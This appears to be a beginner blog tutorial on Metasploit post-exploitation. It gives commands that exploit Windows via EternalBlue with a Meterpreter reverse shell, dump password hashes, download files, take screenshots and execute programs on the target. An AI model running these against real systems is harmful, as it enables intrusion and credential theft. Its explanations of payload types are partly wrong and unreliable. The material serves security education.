Meterpeter the heart of Post exploitation

With the ending of the last article, we have successfully exploited a system, now what?
As a pentester, when you’ll share vulnerability with the organization, you’ll have to show them the impact. This article is about creating that level of impact.
Post exploitation — The last step
In post-exploitation, we try to gain access to the internal networks of the target system. We may try to sniff packets, edit registries to gain more power in their system. So, let’s get right into it!

You would have used Metasploit if you have been through this roadmap. The heart of post-exploitation is Meterpeter in Metasploit. Meterpeter is an attack payload that helps you to control and roam around in the target system. It is a tool that injects a DLL file and that DLL file calls a system to run itself. Hence, this way you can access the target executing files without letting them know.
Before we go ahead in Meterpeter, let me share what payload means.
Payloads
In Metasploit, payloads are a snippet of code that runs on the target. An exploit is sent to the target first which installs the payload in it. These payloads then help the attacker to get access to the system. The payloads work as follows:
- Singles: These are the gatekeepers, which are executed first to help attackers enter the system.
- Stagers : Stagers are our spies. They collect information about the target’s system, applications and send it to the attacker.
- Stage: Stage is our meterpeter which grants access to the target system. The stages are downloaded to the target by the stagers
This is why the different types of payloads function together. Now, let’s exploit.

Exploitation
Before we start, open up your kali terminal and enter Metasploit.
sudo msfconsoleNow, for bringing the Meterpeter stager to the target, we need a stage and a gatekeeper. So for this, we’ll use Eternal Blue exploit. Now, this weird name is a remote exploit for Windows which was leaked by a group of hackers(Shadow Brokers). The beauty of this exploit is that it will provide you the target’s Window’s highest user level privilege.
Step 1:
Setup Eternal Blue exploit
use exploit/windows/smb/ms17_010_eternalblueStep 2:
The stager now. We’ll use reverse TCP. Reverse TCP is like the target will initiate a connection with my system. This way the target’s firewall will not block the attacker’s connection. Here’s an example of an exploit:
> set payload windows/x64/meterpreter/reverse_tcp > set rhost 192.168.18.5 > exploit
rhost is the target’s IP using Windows. Once you type exploit, it will do the attack on the target. As the exploit is complete you’ll see the shell entered into Meterpeter, because now the stage is set.
Now that, we have compromised the target. In post-exploitation, as I said above, we try to know more about that as we do in the Information Gathering (step 1 of Pentesting). We’ll focus on getting the target’s information and scraping their system.
Access privilege:
Eternal Blue exploit we used is responsible for providing you with the highest user privilege available. To get information of what level of access you have these:
> getsystem > getuid
User Credentials:
You know about your privileges. How about knowing about hosts? Now, whatever file you want from the target system, has to be download from their to your system. If you want to view it, use run command,
> download /windows/system32/drivers/etc/hosts <-- to dump hosts file > run post/windows/gather/hashdump <-- to view the user:password hashes
Scrape Target:
Running commands 1 by 1 to gather information will take long hours. A command will do your work, running every command itself and getting all the information about the target at once.
GOD Mode
By now, we know everything about our target. We have the control, we have the access, why not play around a little?
If you want to see what the user is viewing. Use the following:
> screenshot
Now, if you want to execute some files on their system. Use this:
> execute -f [filename]
That’s it! We have learned how to breach the system and with this, we have reached the end of our penetration roadmap journey. Here’s your last To-Do.
To-Do
- Try out meterpeter with caution
- Explore more stagers for stage
CAUTION: This information is for educational purposes only. Do not use it for any illegal purposes. If you find something sensitive during the practice, report it to the concerned person immediately.

Yes! the penetration roadmap’s journey has reached the end with its last step — post-exploitation. This roadmap has taken you through from
- Preparing ourselves with basic setup(here)
- Information gathering(here)
- Accesing server(here)
- Vulnerability scanner(here)
- Network sniffing(here)
- Remote exploitation(here)
- Client-side exploitation(here)
- Post exploitation(current one)
And this roadmap has covered it all, one after the other. Now, with this last stage pen testing and ethical hacking is in your blood. Don’t boil it, use it in the right way. This is the end of one journey, not the end of the content. We are on with a new challenge, a new journey really soon — web hacking, bug bounty hunting.